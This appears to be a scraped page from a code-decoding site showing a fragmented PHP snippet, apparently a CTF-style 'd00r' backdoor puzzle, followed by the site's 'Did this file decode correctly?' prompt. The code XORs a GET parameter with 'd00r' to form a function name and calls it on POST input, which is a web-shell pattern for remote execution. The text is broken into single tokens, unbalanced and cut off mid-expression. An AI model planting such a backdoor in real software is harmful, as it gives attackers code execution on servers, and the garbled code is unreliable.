
<?php
set_time_limit(
3
); 

ini_set(
'max_execution_time'
, 
3
); 

highlight_file(
__FILE__
);
$f
=file(
__FILE__
); 

$c
=chr(substr_count(
$f
[
1
],chr(
32
$x
=(substr(
$_GET
[
87
],
0
,
4
)^
"d00r"
);
$x
(${
"_POST"
}{
$c
Did this file decode correctly?
Yes
Original Code